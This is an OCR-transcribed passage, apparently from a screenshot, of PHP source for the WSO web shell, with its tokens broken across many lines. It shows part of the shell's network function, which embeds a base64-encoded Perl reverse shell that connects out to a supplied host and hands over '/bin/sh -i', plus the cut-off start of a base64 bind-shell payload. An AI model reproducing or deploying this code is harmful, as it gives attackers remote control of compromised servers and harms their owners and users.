
echo
 htmlspecialchars(
$db
->error());

    }

echo
'</div>'
;

	wsoFooter();

function
actionNetwork
()
{

	wsoHeader();

$back_connect_p
=
"IyEvdXNyL2Jpbi9wZXJ
sDQp1c2UgU29ja2V0Ow0KJGlhZGRyPWluZXRfYXRvbig
kQVJHVlswXSkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0
KJHBhZGRyPXNvY2thZGRyX2luKCRBUkdWWzFdLCAkaWF
kZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKTsNCiRwcm9
0bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQ
oU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHB
yb3RvKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpjb25
uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9
yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQ
iKTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9
wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSg
nL2Jpbi9zaCAtaScpOw0KY2xvc2UoU1RESU4pOw0KY2x
vc2UoU1RET1VUKTsNCmNsb3NlKFNUREVSUik7"
;

$bind_port_p
=
"IyEvdXNyL2Jpbi9wZXJsDQ
okU0hFTEw9Ii9iaW4vc2ggLWkiOw0KaWYgKEBBUkdWID
wgMSkgeyBleGl0KDEpOyB9DQp1c2UgU29ja2V0Ow0Kc2
9ja2V0KFMsJlBGX0lORVQsJlNPQ0tfU1RSRUFNLGdldH